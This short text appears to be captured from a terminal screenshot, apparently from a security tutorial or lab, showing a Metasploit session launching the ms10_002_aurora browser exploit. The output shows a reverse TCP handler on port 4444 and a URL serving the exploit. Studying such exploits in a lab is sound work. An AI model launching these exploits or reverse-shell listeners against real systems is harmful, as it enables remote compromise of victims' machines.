 root@kdc: ~
File Edit View Search Terminal Tabs Help
root@kdc: ~ root@kdc: ~
msf exploit(ms10_002_aurora) > exploit
[*] Exploit running as background job.
[*] Started reverse TCP handler on 172.16.75.205:4444
[*] Using URL: http://0.0.0.0:8080/WtuK7TrYMIOmQA
[*] Local IP: http://172.16.75.205:8080/WtuK7TrYMIOmQA
[*] Server started.
msf exploit(ms10_002_aurora) >